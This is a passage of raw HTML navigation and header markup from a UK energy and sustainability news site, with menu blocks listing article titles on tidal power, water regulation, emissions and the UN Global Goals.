            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697868092a684_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697868092a684_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697868092a684_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697868092af32_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_697868092af32" ><script>var block_td_uid_2_697868092af32 = new tdBlock();
block_td_uid_2_697868092af32.id = "td_uid_2_697868092af32";
block_td_uid_2_697868092af32.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697868092af32_rand","tdc_css_class":"td_uid_2_697868092af32_rand","tdc_css_class_style":"td_uid_2_697868092af32_rand_style"}';
block_td_uid_2_697868092af32.td_column_number = "3";
block_td_uid_2_697868092af32.block_type = "td_block_mega_menu";
block_td_uid_2_697868092af32.post_count = "5";
block_td_uid_2_697868092af32.found_posts = "1679";
block_td_uid_2_697868092af32.header_color = "";
block_td_uid_2_697868092af32.ajax_pagination_infinite_stop = "";
block_td_uid_2_697868092af32.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_697868092af32);
</script><div id=td_uid_2_697868092af32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697868092af32" data-td_block_id="td_uid_2_697868092af32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697868092af32" data-td_block_id="td_uid_2_697868092af32"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697868092f152_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_697868092f152" ><script>var block_td_uid_3_697868092f152 = new tdBlock();
block_td_uid_3_697868092f152.id = "td_uid_3_697868092f152";
block_td_uid_3_697868092f152.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697868092f152_rand","tdc_css_class":"td_uid_3_697868092f152_rand","tdc_css_class_style":"td_uid_3_697868092f152_rand_style"}';
block_td_uid_3_697868092f152.td_column_number = "3";
block_td_uid_3_697868092f152.block_type = "td_block_mega_menu";
block_td_uid_3_697868092f152.post_count = "5";
block_td_uid_3_697868092f152.found_posts = "53";
block_td_uid_3_697868092f152.header_color = "";
block_td_uid_3_697868092f152.ajax_pagination_infinite_stop = "";
block_td_uid_3_697868092f152.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_697868092f152);
</script><div id=td_uid_3_697868092f152 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697868092f152" data-td_block_id="td_uid_3_697868092f152"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697868092f152" data-td_block_id="td_uid_3_697868092f152"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6978680931427_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_6978680931427" ><script>var block_td_uid_4_6978680931427 = new tdBlock();
block_td_uid_4_6978680931427.id = "td_uid_4_6978680931427";
block_td_uid_4_6978680931427.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6978680931427_rand","tdc_css_class":"td_uid_4_6978680931427_rand","tdc_css_class_style":"td_uid_4_6978680931427_rand_style"}';
block_td_uid_4_6978680931427.td_column_number = "3";
block_td_uid_4_6978680931427.block_type = "td_block_mega_menu";
block_td_uid_4_6978680931427.post_count = "5";
block_td_uid_4_6978680931427.found_posts = "6";
block_td_uid_4_6978680931427.header_color = "";
block_td_uid_4_6978680931427.ajax_pagination_infinite_stop = "";
block_td_uid_4_6978680931427.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_6978680931427);
</script><div id=td_uid_4_6978680931427 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
